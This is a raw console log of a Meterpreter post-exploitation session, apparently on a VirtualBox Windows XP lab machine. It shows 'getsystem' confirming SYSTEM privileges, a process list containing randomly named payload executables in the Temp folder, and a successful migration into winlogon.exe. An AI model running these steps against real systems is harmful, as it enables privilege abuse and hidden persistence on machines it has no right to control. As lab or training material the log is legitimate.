 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
112 688 RjTpzLQ.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\TEMP\RjTpzLQ.exe
156 688 OhzAYnk.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\TEMP\OhzAYnk.exe
556 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
620 556 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
644 556 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
688 644 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
700 644 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
856 688 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\VBoxService.exe
904 688 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
932 688 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
992 688 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1108 688 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1176 688 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1240 688 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1352 1268 explorer.exe x86 0 HACERI-51AC647E\hackerinthehouse C:\WINDOWS\Explorer.EXE
1536 688 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1736 1108 wscntfy.exe x86 0 HACERI-51AC647E\hackerinthehouse C:\WINDOWS\system32\wscntfy.exe
1768 1352 VBoxTray.exe x86 0 HACERI-51AC647E\hackerinthehouse C:\WINDOWS\system32\VBoxTray.exe
1780 1352 ctfmon.exe x86 0 HACERI-51AC647E\hackerinthehouse C:\WINDOWS\system32\ctfmon.exe
1948 1108 wuauclt.exe x86 0 HACERI-51AC647E\hackerinthehouse C:\WINDOWS\system32\wuauclt.exe
1992 688 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
3232 112 RjTpzLQ.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\TEMP\RjTpzLQ.exe
3256 156 OhzAYnk.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\TEMP\OhzAYnk.exe
3288 3276 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\rundll32.exe
3872 644 logon.scr x86 0 HACERI-51AC647E\hackerinthehouse C:\WINDOWS\system32\logon.scr
meterpreter > migrate 644
[*] Migrating from 3288 to 644...
[*] Migration completed successfully.
meterpreter >